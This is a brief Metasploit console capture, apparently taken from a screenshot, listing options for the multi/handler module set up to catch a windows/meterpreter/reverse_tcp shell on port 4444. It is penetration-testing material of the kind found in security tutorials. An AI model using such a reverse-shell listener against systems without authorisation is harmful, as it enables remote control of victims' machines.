 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target